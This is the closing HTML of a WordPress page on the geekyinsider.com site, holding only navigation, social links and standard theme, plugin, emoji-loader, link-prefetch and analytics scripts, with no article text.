<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://geekyinsider.com/2022/06/tiktok-trends-how-to-leverage-trending-content","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"996","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyinsider.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyinsider.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
